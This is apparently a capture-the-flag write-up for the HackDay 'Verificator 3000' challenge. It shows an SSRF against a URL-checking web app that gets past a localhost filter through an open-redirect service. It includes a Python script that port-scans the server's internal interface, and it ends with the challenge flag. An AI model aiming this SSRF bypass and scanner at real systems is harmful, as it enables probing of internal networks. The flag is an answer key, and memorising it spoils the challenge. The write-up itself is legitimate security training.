HackDay - Verificator 3000
- Introduction
- Enumeration
- Exploitation
Introduction
Description
Our team of brilliant engineers has developed a highly sophisticated website designed to perform check-ups on other sites. It can even uncover hidden information, possibly concealed by some clever tricksters. Take a look and see if you can find anything!
Enumeration
Enumerating website
This webapp will request the website given by the user and display the content of this website. Seems to be the perfect setup for an SSRF.
Exploit
SSRF

Trying to access localhost
In an SSRF scenario, we almost always want to request localhost / machine from LAN to try to leak sensitive information. So let’s do that:
 Sad …
Sad …
Unfortunately we cannot direcly access localhost this way.

Exploiting Open Redirect
We can try to use an open redirect. Basically, we send a link that when accessed will redirect the victim to the chosen domain For example this link:
will be considered valid for parsers (cause the domain is https://307.r3dir.me/), but when accessed, will redirect the victim to localhost.
Port scan
Using open redirect + SSRF + my python skills I was able to write this simple portscan script.
It will look for accessible web servers on port 1 to 65535 of the local machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
from requests import post
from pwn import log
TARGET = "http://challenges.hackday.fr:43244/api/check"
PAYLOAD = "https://307.r3dir.me/--to/?url=http://localhost"
def main():
progress = log.progress("Testing port: ")
for port in range(0, 65535):
progress.status(str(port))
response = post(TARGET, data={
"showBody": "on",
"url": f"{PAYLOAD}:{port}/"
}).json()
if(not response["online"] == False):
log.success(f"Port {port} is open")
if __name__ == "__main__":
log.info(f"Targeting {TARGET}")
log.info(f"Using payload {PAYLOAD}")
print()
main()
Let’s launch it:

 Found a webserver on an uncommon port !
Found a webserver on an uncommon port !
Getting flag
Let’s get the content of this webserver. We can use this link to do so:
1
HACKDAY{Give_ME_YOuR_L0OPb@CK}